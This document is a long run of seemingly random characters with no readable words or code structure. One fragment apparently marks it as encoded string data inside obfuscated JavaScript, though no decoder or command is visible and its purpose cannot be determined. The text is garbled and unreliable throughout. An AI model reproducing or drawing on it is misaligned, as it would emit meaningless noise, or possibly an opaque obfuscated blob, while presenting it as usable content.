S<CwnCIEC.4pHSkI<Tq<D.DkMIHX...Pk[zH.HPHZIISkJ.8.sZ.g=iAPH\/njkk.PCD.SlC8u.4!gPCwHk.AjE<kkwDkcEC.iT.HICglkZb.dIyXh;xlZ)#H.F+qvJpg&ik}g5k[ lR..HCAAZ.kAkXv\/IN. Ewv.iEAiZknl qkgvmH8Z..sk.cywhPlvC<RknZkhvIHrA.X-.kISA yDMcCDlCHCPCPPPZ?-ykgknnpHtHc<ISP<wwA>.8ls DD<<I6HE6b...IsH{ys P.IC.A.<gkP:. [kPHzlyfg5.P.ENDHtNDk!Z$lP9hk<Hz<..<ICZC)LgjSgPrMPpH[.ICPgtt3P.-.l.kP.H MkZEy\'A0-vZxtRC klh8xZnD.0.kg.k<Zx<kDw+t.rptAPCPH\/.HIolBUoMuZPkHpn+6ZZ!Ci.Akxg!IV,I1omahr.RCikr6<JS0w.Zlgw2 pcwi:.TZ.kC<HCnpC.lE=.0>.Aw..6w.< HogIvbtPZpqAHm<4.CCrsE.IkI<AEkowfhC1C<.)>.htk[qciP\/"0sgDZ<y.fHkHgNyTVl.HZCMHRv\/.gw2.gZ.<j..y..kPPE3kkkC4H.muiNt<1o.oEAC ooCHIhAM.h.SHpp-PSyAAekg\/<.docmcaH.2kH4k10.-nD\/ZgAy.tZ.6I.LI3}SkoD.I4g<aCkglXaIEHq<pg(Z.ZZkkhs\/tZ E.o.HPa=.jE0IZQP\/Dy.A..UpPIZsdHbh.hkks4rEP<Zggyj.g!+.MxSI..kl!I.d.kZl<D IikdaIDio wC3\/ua: lkj<ni2P<sI.I.kw]nFu#.Cwfg.>weH1<kBv%<0gwk\/k!k<a.sHH<.cdgkg<IqEH<{r.DwH-g.w>rPodp0<I.I<.<.knI\/4Ek.Co4ACZ.v.CgIZ.Il.sw.kVIk<I.l<l<.N.EPHoI.lot<Ii+I..kZgD<cHwPHH+UH7.ElM>CkAEkjj H5kH.Ct^ICdD.]rrg2CkH..+cH!c-6fC..I.jNpG.oyNkEj.<AqE"f<cHkZql4. ZHPM,ICwqlZA.gZI..A.SHI<.okHA.Px.Hthvl:kx<ZPH.HI<d^Z.<opAZYCA\/w0;#lIDS.k.C[HCoDCV.H.0P.kCl.gZSIm.kZgCCZ0cI.m.P}uDkjkSWZ[..HgjkwtZgPHch.<.<h. AAZEk<kgHH+D.2(i;C)wZwRZ.HhZ Asg.z<j.SpkoAHTCIH.<kP<.74Za.cIhHQlCk.DlP.EgHrd w0.70kgc knk.ZFM;uPf:ei2.CvNEwHSH>gZC.Hq< \\Dkom.+C.P.4.cUn.Aw.P<knHTCIHD=+HRgwg.$CC"drI<Ck<..khgHlR.Iz\/j.qWi.r<wh0."yZ.EsH.C)Il]ElSkMy8hj[Zan"o.Z#hZ.C.w.C+.iAPZY%Ag<fS.lZvR.R.`NE<.IrZ8rSQXqSh.$j.nsgPC gcjIc V2Pu.j+HHukw<kC kIiCjbkHyEH+wHHih.EpZ"PbkkwgkMhMTwg0+.Pgg4<.PnlsEHow{kwk"Cj1isIEHHSukk.Hb ..aHHPCwj&igHhxs`%ZGwiHgAs.kCPH\\uRSP<HP<.iho<P30D..w 8HI.gH:<<fkAKZAgRziihC!uqCgHOZy.hItZoMnCD\'.lGo.hEW.ZPlCDok<kgZCMZH<.lI Mli8EiDl.<sg!kr$<%t.ZiA<CZ..EClZ.hZZE.y2H.bH<.HnwK<hPCE<okI>el9(kt.HZhSmSMHInkPZoHNPDI2.CkqgCl1e.A.IIO<Hug,HP.HhgI..xwSk.eH<4L..Z.m.yHDH%Pv@Cl$oCg.Hl. 9f0Zy..T.ZZIuRxGA.bcHZ]I0PIZ..DoUEYIPk.PkH+S<`W.qPkeNR.C<.IkHCD.kt0.CESmnZgg.g-c<CDHHPHi\/ZC.E7IS4HCC?S.HkyoPZA.HitaCncrZI<1kTkEHgIvEEHI.0 kPHMw+.sscEyHmb+kYZ 7Z=I.wHfk+kwgwHHy.gk#IlZk.C.\'zRGBDoA8C..p&Kl3.S.lIk.+<A_PwHtpPkCyhizl.tD.u5kOH..6\/Dwk*".Z2S"Zg hqkjDg7.(.PzI vZsAT2H\/_hgI1.l.xjkPcV.BC<<kHggNZ h+=.H<\\I+gt01_I.kswZEDhPC.ZUnj.\\ 9SwHkg.A&Z13<P.<6DhHCZHlk?kCGh oHn..siiA.C..l<j6nP`4 A.w.4\/D?.MI+?WZZI.Z<Hsk..XIi.7kMDZCLwm<CCTjg3.\/He@HC<c.6Ag3Ihij AH voc.l4wEkyH.T..SP4giwPw.SHCgTH(.aqvZH?<B4<.;M.-HH4ZlEw EwSk=P<Hk Hs*gWup<hs.SmHgZg<y.<Hkgf..YlD.EZ4PP ag#CiIByZInkqDPyC`gZC[0kHHlSi.qAwN<kg<AZ4o.E<tNCDCM.<Y$kcvs.iI}E*R8wymww.we.Vg kkgCAj.C3g<;ZbkZvI.g.D<Z&PZ.sAbiC.S&ZN.\/Ho Pgs.nw..N,yvZIC+Ig<I4.sxIs...LaHag.oClt%HFHwH.34k0n.hHAiC.A><AkEw.n\/c.HP14+\/lPy2k\\i.<\/HHykZ<h.T<ZDHJiDZo.sZHP.<H .CMPmZm.ZRqws<.ZkA.@.d.jV.kMJj.CZkHk.mn*.ADS.w<s_sP\'F.0x0.vy&0<.p<o#..vg. .XHRI2gZ..PFc.pDv.v.o<7Z..8f?m.kqk.\/S+.txkDC.CIOPZg80aTMACNZ9hj.HAVxrz0,G...MCgS .o.;A\/kI+.l..j.kAA#mk.<hvPH.Egkw.<A<PChZm+kkk..#8EvgcCzkk mZ. x]\/lrZ.lC..HikEwDAkqZwICCCg.IZ..tIHg.zm<m:kkml.h\/zqAkf.w;8w<ovoH.kHD4N8ZIHPWkC\/43ulSDgIhHZC<jI +evNgi+gg.kkpDP.Z5S giy;RCkZisCCjsj,IwUpCn*8ZjnZ+mPktwwiy.uskPg.g]oZ..}.Im.:CxH+PiF.BIqj.Z,iC }+"o ZIZgk.fg f7kZiHZh< THqo&\/APp_k.DcAIHCMEHh. HNZkkvZhS.jS R.t6.PighoEhiF.t#xp.4i3.njIAhy4I.hk PwDkfY<.4oh}d0dg<(\/.wMhmsAUrHgS!n<HgA<o.aJItdEsjH.EmlC.w..Csr .Ss<h+ HgskH*l0TLZn.ykZCkHPokP#8<.gZ.vDkAh+wl.HNCE  HDaukH=Aq18rgIqk.y\/qjDA<HA HDkHwk<W,k.Z.MZPElgACSj-\\Gpq PlMuP.DC....3G<5q.pY..IjuglCjI [T.A<DEgxZ.apIg.k<v \/k)j.T<wFukP27SH0I.s2hZ`.cxn..vZSSNAH.H.ggf.CIw<g.NI.l..km NXCtwC<..ko.v2t|..m.lmASaG.HZl.<Nkl.IIAPtD..I..ZIHZ.ZmEy]M;I<m\\ZTxHoC.iPZs.g_sEjvhlzHNahw.+IsP.hwy9gHgkMI\/a vcm=..CiEaHp.ACZ2vZPj*Ir#jkgkIkq:Hm.AC v6kZEHzCA.kHZ`.IvEyP.kk0nNSw"s k.\/gHqok. p.CD.k H v+t\/gA..<lr.g ..i.kiiy.x$.Am<.PB.Hj.v.8.0IwE.tvq.HHr&^kVSIvg.IDk<tquL.kEPCgCCD ..ES<|DSIwk.B <cZ.Hi2gMo\\AQ.okMP.<ICHI7<.SPHuDYvDkCske5sIC [tw0i.gC.wg.<S$s2Z.gs <MT+wckt(D@E.C..HCx<D.gZkSkzkl|.k"HCIuPkg2ACo.mIAh..HHNHuHi.NAI=HqHSH-.kMZkmu_kSwA\/aDk}<gyHk<oC<.Dw<HHkDIOT#h g.CkiTj<.uy.mv.iCgwZpxy4 Dl\/0kM<wC[oHxHA4 IretdpAgwI-kkonv3 .k<gHg.m2ZP.nk.3Z+kSau.ZI.wqj khlk..NgwjZ E;<.zH."kggw<h7P#lt<k3liAlk%khD ckg. <kZM) H<Py.cw3kks;HHA.wIxvqp.A.9 wA.C3CIC.HHs.TE7%DcMAxk.-IIkiTC.ZTtV.70w?RTgII.Cf.4 PVk<AkHCH<0ElHG0gAH..t.H\\ s{IT. .2D.OfI\/H\/tIgh.Z<hsM2T}p HHuH<CHA.c!Z.cq%DHhgkwZ?hR.i ..S2d ZgP+.SkZAgEMIkgihkxI.tJ?mDswHNHrCH .\/*.#.\'n .gGMk.1nmLk ...H2qjk7kIAc}lvskI\/2I;k6I.k,xZ.gk.<kgAHgwg<lygrZnrZ+mw..<NlDiIgkl.gH CIj<vZMCtkECso<..SgPH7ACg r<vdU.A.lI.<PwM2ZZ8MH6lAkvZCvgHe<2}owAgPZkv|CCZkCsnT. . kIySh.nI Pw.Z3HHZgI.%C#.gHwHmAZ5PHC.h...uys<lg.kgw.pED E.kyD EiIx.S Itln+r.0Mokl^g.oVCP.C0H0ZA\/Zklv<DI"HH<E.wEZiI.Zn_<!6f\/k<m. ..IHoZvw.aH-D<Vl. .qI2kf. gZTkoHk whhl.Snrw. jgHkklP<k\\Z(CwiArHiS[E.H8<lZSEAkgkA..Cl.Sk HhW.Cgj.wHI+\'yggpB<HCI.oHEMc.ckl.P!E S<Hx<<k N.mAvgfE|D.C=PmHEp. ywH.IE.wH.kw.E Znh.I oTZggk\/..d.A&yEy8iHXHrgIqP_zHlhnqHIcZIkHlCqNh<cmSolAiH&lDIk.Itm.3HHHlHC7H7HgkZCY.i.IbSS.jn<."kkw.ElkI.wI srfk.y\/Yshkw<uHi.Cqk5T.0 ZD2JkmqI..HCk.CIEh3.^IMZ..c.h0NkAlP<^MlEK.buZH<.!w!EN CI:99pDiD.Z<y\/kwEo.swkk<z..NCdlgcn{wn sgtl4ZhHaHZk.SkCwP5miIwPit.6H4.Cokk{DgnogoIZmyIo\'xk.g4kZkk.Et@0kHIEPI.pwE}u<<.o . Zlkr<I .I.IRwkqRkZ0^ ay(HkqZ<DZID.k.I<uJ...lS]ktIr.mLQwgrC.ECkoI.PI 4NlI <<%gS.k.w9JlwHhgv<H&ms:k AEY4x.H.h jI.kwkHMowIHo.<0.w. wH.2 T..IS.OxHZk;pgpRE<CE IyCn...k\\vCNC:2.Py..8\/C .vA4 .ZIu{H.okHHmt0Hh.EzjYkENklI.I fI\/.CwmsaSwYe30ZMEJp<.kl\/aCZ\\g$iM$.hshkPHNn.PgqI.zID.kH.\/.IyH7CfDcuI 4.k.#y.\/CPAI.de"t2Ht .Iw.h.0khrugaD .yksHHIDavH D.IDZC6?<w h<ksZZEwmrsg2.<l M.ZM4klI]e]Eks<. vkkt..rES.Ha VgIb7yml.dT$#0 th\'92sSwp SpNZ.w<.C CQw4KSiaikIP^IrMZCG<CgHSiPAg4g\/\/EoH.<.j h\/.PqNm_mkm3Eg8CHMr. w.x ihi.`dk .n\/w8a)la<C.py.xgr.z  gNqxED EkD0P HIt75lPlITC'),YeY('HSZuNZqkCS>dHElwHr8<P|.lnH%=D<hkgg7wNjSwC.jZgoIHxdPhk0CrH.oEkl0HpE 0kwD< jS8HN.gk.uHSdZwlEyrgkD.kZJlPlC0.y<EupZHky.B..S<EcHhaiE<HlPZHSPGk0fHckIZwEH.I.)EitHNS>xhkS ElCEEH.lHg.PZmHw.0.wCiZIHPplh<kS.lk E.SE.kIZlEHjg.ZEiZkEDiCmMSH?koP}C[Pg<EkNziHUg?lmP}kpEH@EH<"hMHD.wk:IkZU.g.kIZHsgP-EAyC ;gAA+.Cj.FyICzkZ2.tNCIM<\\C.CE.P})p..P@nw.."h.kHf.kw:.EIZ*p.k.lDZUs.wk-D3wn.;hZA+kCmvFy\/C2IZ2suNkI..P?iCPh.p.P@l.<Pg0D]wI:gfZUZPt.o.8u.P<-PADvP;.<LagCZZFIgCp.Z^.xEgIgP?*CPC.pMP@l.<{goH.kMgPZsIgUq..l+ZUVw<<C< xPYj<wyg3sZqyg.8.u2IZgIHP\\ugC<CPH.psP@C.<Zgc.ABIP:PIZArgilIEUvr<-cl<<uPkjwp+g.vZ.ygG\/. 2.gNgE8PTwCZEZ.qI&.waZ]<lHimSCHMn?tlE.Ca<gt.<sgZi.<A\'kpk-s.T\/w2l.HI.H<LlAAAiEZ<PZDN_7k9sqPS. .tTDlkyMHk.Db.Ik.ICP<EHkZCHtPPHzEf4sm. .nl.PIkZokCIZ+iINgMIq\\T8DZpn.tVki*xikEI=q Cfw.n.A2Pgk<^SneCkE\/5kI.iHDp.o,..iHtP*.l.r.vw0H<Ppj.xyE8.kg0I.W.PM.l5b.nCgDP5gnEIDPxCZk.yCh.c<KiE.+DwkZA@g0HKyLP.4PpsHN4yPC.s.t.gw04lPwACU.o@tHHnIAgCNZBxaIkFlXmZEC.P.tkN<CPO7.yw<^8A2 SMkxwCkE%a8kgll.HZkhCJk\/.tCA$pHIww.IWHkHw0hZPHw.hHgl.Ht.=Pjqi.WPO 1stlEZD8GxZ<.kZ1mHE<.HMIlh7kZkZnwwZkEIaN.PZ)PXDk[Pk0EHlaCIE9i0hk<lp.HH`.(Cl\\ylPzIE.?H<kg<*0k&.k<PfFqIkpS.kDgy<AHwkh.IAJcnS.fEPwDgloPHJPz.C<ek&mnZFlohC>s<H>a<XZCf.M.a.PE.kkZ?.HAg6H.8PCHEXjd.kC!\\<gj8k<Ia.lZN0NkEPwNDVvC3H.o<s.xCwbxd..CZE.l3tg<HEHjdo@C.Qp.tgSHEwzdlNP<H&IPwHjokDwhlCn.vj3PZEE<ga.EHAczPA@g=ly.kIQl.tw.Z@ctH;8agy<EPV.A* y.8EAkPf+kolkkii.N0HwlcZySkPM4kZ.C.sEA.PfAQIyjIj.ZGfwE<SaYkocCPlPwiwmZkOjC.fEt]<.CPg.kZABqH&P.woWo=E<H8jHQwAlkgSPwkH_xqKZR{.vj.wi>0gIo.t.wCPWMZD0H<.tLE.WoihkZ9lHg0Z.kAng.n.vgI.gZ)NA5.Pr1gIATDvEC1.vZH>A.oS!InK.w0.=NHnt.HhAZkZPZKwxIgREzvo1HDHE3yHY.DcVHD M3w<]j\'Hkv.P3w YkkcCPDvEo3w<]w\'HIvIS.w;]phrkkks}nZJ<Mku\/lkgxAGHXdD<agIE3SAI.k.<0HHiIA3.KSylq.ZFC<PAqANIDh\/wNED5HDv.wnoA\/g..CkkICS.l\/X\/E8.lS.HPve.lo\/8r\'E Z[..kDPEZvolAC.^PHg.<\/\/IJ.PZXAf8kZXkf8uS.kt.k\/v..l{yE=<PZ.knghmJkHZu.Zi<x0=vAhj9DpDj?gEcnC\'P..si.PyH=NHMdu<gp.C0g5HJEEZYkZHk0Zj0w.jP.xHjk8.v.\/w<lqZ2MMZ%oEwEiP3.sg.PZH=CHMvuZC6IOn94X6`.nISxP.l v4Nla"ED.Ppkkz.h.PiH9p.<Mw.H)ZlksC<.HW }lNr.ZIw.h.<.ujolukDZDcpCC>f.CpHtkZ.g.kEH k.mok-<sp.klPfXZt.<V3P4s.tgSnZ0k\/kn>g.pkIu<*i\/8HlcJq.mPaDcDE.k.D.IwI.fwln+.VkNu\/PGwC.kgPy..s..tgHMp\\HDlaErlH=lm^PkZBY.wmH@DErPw45.kI\\.2x.IEt.tiuEPBwi<kSDykHsoctwgMP?Hxoa<klHglPwZilxHoNIo)HIkZk6aT.n.SwmM<IZACHA<sa_EC.KsClMh}ks.j.mbsgm<kECCfHPM0Ig ZTYEcmqkCN.wo2CZolS0REZMk<x0.IZZI<}.0EIsTmqEsrgZkq.hHh.s.kZ CkcNHZNZwvtiKrICnc8.Sj.29<kCfAPMHIg.ZTPEcFqk<N..o2iZocS0|EZCk<U0..ZZ*<}C0EAsSs0HHk..Cr@+.C18EC6BM.Z.m.`CwsHkE.mSZZ<RCfywMEZgEwTa0cPEkPB.y62.BokP0<vZ"C<\\k.x.wTwlrvApksD.WC\/PygNwP^.ZHckP:HZ-cfCIIZmr9.GHCshwbwHlC<PBP)I.l\/wYZMcE<KmE`P"lEs.ly<wZEP^A)w.lDD<D.wo8<hPuN<PxPu |CDwPinHPys8uEP.k6C.>oI..wlCHPw.pC.no.ZC.kkH.gcmxP4A1 ZMk\'SiC.f\'PvZM<\'Tk.lZlPhZM.\'Ti.lplPgZMC\'ToDDmDPHZM.\'Tm.kslP<EEaja>.nCcSP<#<H&HP\\PsDzkDHD.wsP.kEkKMNkCH8.IPka1k.MPkT.ZC<HP#pMP}T.OC<sP#nE.fak.n4aSIZ#hC&kI\\SmD<<H<ldHCN\/kGkr.k\/N<yIsfDi.k0Swa.E.wSZkP\\o(iHCN}UPZz..mztg..NA<9AC<Ng.lnIg.ZQApb.I.waioNf.d8Pj<4rSfs.Z.wCq8PxZZk.ss<CE.E6.^MCi.qlCfg<XZH<glvxSgblHxlZ0k.8.lm2oq.nD=vZwT.qIyt<0<fIkPIZOCbfwd8ZjAErS.0."Zj ohmyPZMIHohEIs.|PspP IgkmE.?NP|P.n.If8v4IonH<Pv.AJf\/<<S.4.jvhkiE..<RHv0.Em5l.uw0wlZiHiPCaHIIsg.hMPH<h..ltIlHxH6CAjgC0<pkd.i.s.m.EPDNmgJmsI@m.jH6\/.tHCzHlUSgS.jk.kIKCkfoE.kSMnwJlw.wmhAkE.@ZvIb.rZ@to..kw@CCTH<<HF.T.IrHkp.HDHIgC#0H0kE1.tt`PEM.<sh50<Et.dH>IE.M<JsZG.AVykTtE.HowCglCxZEIg+HRssiBEEwSwwvElJZoZnPr.E<TkdCo<xgHPhj.C<gEkZF.v^N.soi<lTDoC.C.rII0kxvI._wH.wH3SIwjAglrkgh.lIg8NMT. I.ZHQvTINCIkxn(P.kEZo.xa]AoqZ.k.Tn8,gn.x<<lZEM.Mt.RCk8NZ0n.IH?NA6..jDPp.mEmdAMak.j<dyt<lCkyZPnHPNqsUHiw<AmEkdCCkDPk.zH<.soIWh<Hx<P{glEL.ln@n3fqgUgAkEk#Hfkck.klxHDCEntZ_hDCww.CyZLI..k.e.IEEsHyE?lwrIAw1*MkjhE..HNkcE.k wgNHxITg<Z$AgD@ys+DS m.lD<pjICD.$"kPv.Pcw.kaC.l Ig8H>sgN<CPLMAsZ\'8hH\/.n5I.EkC HC.P^EwS..jAjl.EIClMqZ%g0<mmE.Zx8.k58P"j..H<NIg#r.DM.Ct.MCk3NZNj.P.wENSCt.<DH<g.s.mHCd4.a\/.jZEyk.lIHy0?jwe.bgHDwHPkE<dC.kDgk.vH<gsokW<nsgE.wn.vZ.kkH>hohPEEl@l.g.IaP4iZl.n4A.mqN.IZZmAEZN.kgHli!kIw,k..l.3NP"3IoMkZ%kkZZqZsk.S.lkHZCEE<hCpPIAA0<MwbhE N<lEhZ0E <YLCCb.uwx..ZB.s.pa0Nn..S.I0.mZICH(.II.,kZsZ.gERE6+.vl.lH9...k.i0k<C<Z$krHCh.gDZ HVIPg.AWN.jHjkKm.rN<hgHP.l$uPAlHAgZg0ah@lIgIl@o.ngZANHaipD<mH?PCC\/<EH.whIIj<&I.vAZA.EEwM.ngstD0..kKg0(pCZE.tZYw!l<sg<E.\/\/\/itxLgc DC.m.MD<jjE\\A0v>CEM.C.o1bI.w8.EC..n2VkmuHxn8ZuPIPu?.k<)PuP|EDiHH<CM.m9xAZFqxgD.mPD.IhshATCvyiFwCg.Nawwh.8<\/Mn<..nH\/Db.wHg..g4huD(.wZv. <\/jAIkAxHw.ECHI.lMQ.aEHtsP.l.ZcE.kaH4.lDhcw.IAAv.utgAQPw w.i.vC.w.MEHnigD.wCEPy.g.o$bD8iZ.khkEZhP)Au.EI.hN.o\/wHnxfggHBI<HeIHQ>o<8.oHZ]g<wHHhgCy.I<TsZ.MHPsgmli<PgMrDHDHpw.mCyPI<.s7pIkU.nksgPli9Pg<.uHH<P.lCm<o.o}Z]Z<wCHhnCyvI<@usZ;kl.l)<SI.lwH=kHADAYME<3hH.jI<CEWj4Z<fEJwnUZkgcvE.wHKlp<Ii.Nl..HQ<.kPO.EZ-bgcP.n.d.HD3PQo\/k.Pair.k3?ugjoIkZPy.Jg9 yAgg.xkIniCg<bIPDwhC.@vh|k8m..0De.k.HY..n.gM<QEsk.gAYIohq0E<I.kwMCkwkgEI<ph.ow<Rn.nv.l<QE<NCPPS1Igkg.sqdEe3MQMkjI{ZDw.nHI.H.r E.fHFPC.H4gI.nlkDkWC..Z0ogSEEFc<Aki k<N.kkCm<i.Z0iMtl<.v+E.sZ[kKoG<Ro.nAHK|wP\/.hAZ?`fSn.yuMkEvDi.vkYZgk<xHEiZP.vDu.vH.vNw.#C0ZvN6v0wvA y.HIZgxIwwbyyEZgIr>hyg.H.kfFh<HzM`.HPjbiEHqDEDx4Rg H(<I.;HF0CCGHJ 0..2fj@yw.pr.ll.jn6Z_g.0k.EHdwnwnn.kZYIyEHbEHr.kI.nenHgcjH?s<Gy<Mlsi+EHkwpAZZ.mH$2p.lM.jItZDyATDsS.E.gH\\M.lSCu|ZWmwskEku<GvH>Agbl.wkgCP.jE\/3mxIukg.EhZhC<Ho.<R<.nIZGD<GWNZPwI[ohZ2HwkM..kAgCbIyZmCDk<)pr.RlMj.<gb .wMMC.nA.wZIb4kH\\.IgqiCw.j.d\/xlyyk<]lHZEghIgLmANiIhRkzrZn.kHtsl<TgpaUE<SlH.E4xqjA.w<HvI.sg.kH<SPhCZ.ZjkHP0Z.0N<.kw<S.A3hI.CD.fIZfkhnkShBS.kA+E<ng<kwCwJv.lHQHpC@vZ|k.ggCIZH.l.EIoRl.g..<IO8hlHIMCyC.nmlhSEZI0..HaI\\. ZanZ]ZlkxEajkEPHmHE.1SCM.j<H?.AEkF.srSH`PG.l.vo..ldIsnjm%H@HsNDEwrC<Xw0HC0P9<ZZQgT0PxIbRIA`Z8H>6<eynZA.<lD.,EZpkh.iPN.kCYZH.n.rIwd.CZhukEHa<.EE2glECpHRpEe.ID..EgP?v\/e.Cc...skCnge.C.mAA..SHPCA.kE HUTZAAxDjEjl.wdA`(\\ZDNSHlsCHEfIA.SZjgC.xkc.lxNCME9ZYgN?vmpw <GAgArIP0.lza.xCIm$l]uDhwc#C.HnHlvZfk.yH<ZZv<-HIwo0|EyD<CxZ\'.ZriIdZ,JEty<Ek.lQ.k8Zi<.k8.k0JkE.wkgEH%ki<pvEZ{EPsn..qHZPkA+kZPNI.t.P\\i.l.Zv.y.PSqPZCkcNSEwPsC.tHZSE<xPZCkTNA..kwYZ..nIhZhiI\/#psvAHH%.Z$w0akgCcX.+D<wxHItAPCExnDDIxAGC?sikc<OkgGkgIIgN.la\'c.D.<t.gD...sIl.qSE=Hc.DAHA- I.CkAEob gEj.nimo..ksZB..kPA<?g.lICuf8kDHknIwRMIPt5gCD.viW.5zEg<WHEwlIgdkEPkEk)ZApH .wAsy.BSIkZ.<Fg.lSMHIcx.kgnHDfC0o.H.sMykwi.lwgSN.ns0.E.kcH<m.lNvkEktCGETx<0v..dHIai4w<MsZkkg.DmZ^EIkDksC y<LlEHkPSl.vf8akTyH`IwgIj9u.wgoCH.kS.oCHDH.k<ZRDv<fkE8n\/s[PPTo.DtHMww.xM.w.<MH8ZM.k.ty.C.SkH8wPPl.k.<<DPI<%..kXZ@St<Al<rIgkZ02IZ5l..A?u<Qgai<<IgNxgaln\\Pi.stnZwkCs.k <!.C.sZ$I.s8.wHNCgM..AK.lfzMg.Vv lgx.wCa3iQgg.v@h.xhxkhkAEE.iEAkPV.<?k.HED<H`sALD<%\\.krZ@kt<.l.<PjIsPP.yehH1PS.IgAZr4\'k\/xyH0lgj82fiP<I HZklnrs.C)Z.E.g^kH>m.akh<|1EP0E...<wlEdw<w\/\/[A4 .vt(kMmc0^EPHKgN.q.t2H><EDF$gZ.oCS.fww.CyCCmD.mPkskxHn0ZTsAbnIAh.z\/\/fA4o.vP(komc..Z<HxaaH<lPHy<#k4ha..Tw.gEP(v?IC0ZFE.lHP]<ghAJP.kIZAMPPx>CPHka=aC..p2ElIP=NKjqIplZ}kxIkePCCI.sEE.hC>ENPq1AelnslC.oPqtIHyM.<gsx3j>AHlZA..Z.k<huP.3ggHJg`wDHAP.ZAg..+IKDn.i4.ZqwjkcPZFA)xC7PZBhi.2`oCgp.Snkwf.A\'P.vh]2ENwi^0m#<wdHpai<Cl..P0D.tu8Hk<q4Z.yC<.sswjHIpW.jQAHhh.<y.i`..A2ISlPZ&8.gZNP wHgI.fkgok.[Z&.\/gHPBoH<Z0Cf.H=kdlp.0E<HA,NAePC..0ZbE.iq1MIgZH=gkPkxPEk3.i.kIH5PjP.mlgaEPt_sCNHE.k4H(pmEC<]yrkh.>w<n<\/xZAHKhA\\kEP0.kCH=nA!tEI<iIHw.pAXc.lt4E5I..&<tl<iSgA.kNJjIx.8Z])H@.fS<C.p.yD.qwiC3TkwmwhvoiC.o\/k<sPnk3kiHItH8nI\/Z?p.wE.l<IZZkPZk.CDisZ+H4ANZ_PCEPP{qkl?Z&?.gIgEl?Nd@tn\\gL<T.vZ0<xh.lj4EkZj.TlVoHE.mvBDkEn<wPxh.<HUpcSC.jw.<xkE7PqP.wZm.ir<ugClmPCAHcwfZ.kI<kHq1.MI.E<iPCHMMnE.N4ZlSCPCP 0..AJm"kwsPHkAOl3.pP.CEdCy.f.jZtw<VkNwCIPEgH.qZZ.xl<^w38i.k&Z#nHcAo..A(D\/.H.g6)wEuH7.wq.kE.Z<.Z\/ZPPQ.gakMn4LS..<#g.swvyhDInR.o5lMZ\\G<@Z?Pi<G}J<lPjq0.0H<hkNHkSHLNI]jws..ZhIi.GDa..jP8HPo.Z`AM.tAD.DIMwPxoEI>lv.Kso<Y<eDtwHMPk.sHEmEE6w.CACAbD4.IDPAD<dqI<IZ DPZk<P.mE.k.y<[ZobslZC4<.Z.PiAA5gPrkxkEwa.tAkZ!g?k0NZrlypkIufxE[yhwy<HU.ElIoi3kSWLNxAKkl.H)ktHPO.uC<G%2.Z`s.u0EGEwKg<ZslirS5kCrZnk.raD.A@p!<DkNSsD.wEg>ZcNr9ZEZ8P<jIvkh8Mqvg. 3.PH>kIZ Pn<ainEP .qH2..o<kv<.kECKgEJPEE.Z.q0xH<P{EkcgCEqA4HkCC7CEcqPgE0vgs>l%j.5<>DIHy.w\/zt\\VEZg<\/aDiZ?5NgEZ@..gHJn3[IPIZ8knaN< E<hHKnqI<kH.kNg?s.[r#.wxA>DKfI.lg.wIv. A&.i.fS<..w.2I$ykyHPaA55akqoav\\H gCICIiZxI.wHhjjHD..ozH?m.Z=fi.kEg3EkKM2kg<ZAfNg.MPoT.kCCTZ"H.n>[I.oAoPgIHKkA&Ci.AkcEqn<[IkZZ1A5IPrH.tyZA.NgAMPDT.<CCEhlhw...kki.sAV.kS<\\ENH?w<2.AR4Pr6g..N<PHok<XED.>C.AnHkCIHAWHtqngEk<WHH>yZ@ HcIohkkScPznwI..wCrgAEEPkNhU<HpHP0P.Zb0nHkIcP7k\/HPS.ul.k<iIvPrExkOlkN.o0!D4wHMn.r0<ChzHA@kHDh+<P3cZvkpkwQ<JoAWv]n.=po[IZ[.IAZsog3Bod!ZElC.ZLHH]_HalCE.I.ZPjCsl gA<ZF.rv.kswagH.nSI.aZaAPk?vn0PtwH]j<SA.lC00gqjw.kj<MtEg<.q4sHlnI(KgklHEsa.IHHkEt.k=y<-ZofsA.AbH4.DDPwD<.qI5EgF0ENPX^*kHqIwIH2g<<lPvkHRkslw.PiHHDAqkHLaAw.nE).lsPfE.P8.m.qhH|h\\EDANo.v..kg<@AiImH\\`AEZxskwD.loMZJ\\[I.H<ZgH@tDpkP=l<Z.k.uPqA>ZkZCsqog.IZBCCHoMEfyPTI8FD..CyxfIk<Is.gDyPII+MW.ZCyRfIHt.aC3B.ls<|ICPEk..IZHk.4sg.<)gkg\'T.xCP.c.<wH<PPZEZCkocJwZtZxaCkZB.?HHwg1HA wPr<s.EEGZPM\\..Egb<r.E.H\/D sP.sIC<opBlkIgHHqDg<\'CHhPwjv3aP..3.k.xo.kM<ajj.nEHy<1kyH.ZErHynZFZ.vw<hw.k.EHISg.wEZto<+Pg.xmZkE.k.C.vEEwO0SjI<hHIH-FDkg.l HAolI^)fPE.kP{I<oCkkmH>.4hZlS.M.ZoI<TSxE.ET.sHMa\\kInf^<vZ.k.Cf<.s.|ZEMEH#kPEdE<NGIwaPAo.jzZBI.kj.ki.kvT.xCECP\\hwxvhl<yPn.wSH)Gw.@8gDJ8..wHaAIPOI.jI<hAWHk<Dk0.Pg<MZP8h<.EPNkE.HE.pCCA]lE<.log<QPNgkwPZlAZ.x.ZBl?H.wgZQkAgIP[.So..h.?h.PCZnH?\\]<y.mnn\/PPbNH)s?kIIZgsHaj.syN I<iq8\\AHiS.kx.<yEx@rDgZkkNkl0H^qnSgk<u8Dw1.nDw5IIwIe0I,rkg.Pk<.EP=ALjkPoE.CAFjHR@PCgzkO4M@DSqKjDIplZ}MxI.wgH.wxHsxSni(k\/qEgC.wZ}dr.D.oZ[fC8HAkIE(k4yt.7okl+Iw0dl<.l.CCH.wvHEw.DIHxC.IPA.n.wg E.i.P;.mMttEnPZkkZB.ggh0ENV[AA<[BtCFE\/gkIRiHip.D,..CHZP*.l...v=Z#wE.oZqo)C.AfaA+n.lZ[HFgDu.pcP,?.oISPEkyINP\'C.Dh..<KEI.so.XPC@.gI\/HgNDCkMiS1ZgIH5A\'DH.kZHkgoZpi.PoC..h.I<K<I.4ZiggsLAM..nhKE8BD\/\/\/=<G<ZeQhAmbIuw1C.<kZ[Vk4oSHnkA3.pHP,vCEH<LbHEHCCS<mZZ&x9.LPjy.m<jHwmo.A.CZjC@pEmCZAZIkAIE..d.C180yI=vH79rM.lyPEl=vwyEMvP.8gwAXD_wkkIx.PEk..Z&I\/.Pg0akP.sAyqAAgC,ZC.gCPHJ.xtPI.pdHwnSyf.uci|T.laxmiZH.lqpHwvst.l .Pq4..iE2xP<7.ECA..x 